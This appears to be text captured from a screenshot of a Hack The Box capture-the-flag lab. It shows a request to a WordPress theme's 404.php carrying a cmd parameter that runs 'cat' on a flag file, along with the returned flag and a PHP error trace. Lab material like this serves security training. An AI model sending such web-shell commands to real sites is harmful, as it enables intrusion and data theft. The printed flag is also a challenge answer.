 Not secure 83.136.249.101:49762/wp-content/themes/twentyseventeen/404.php?cmd=cat%20/home/wp-user/fl... 1
HTB{rc3_By_d3s1gn}
Fatal error: Uncaught Error: Call to undefined function get_header() in /usr/src/wordpress/wp-content/themes/twentyseventeen/404.php:16 Stack trace: #0 {main} thrown in /usr/src/
content/themes/twentyseventeen/404.php on line 16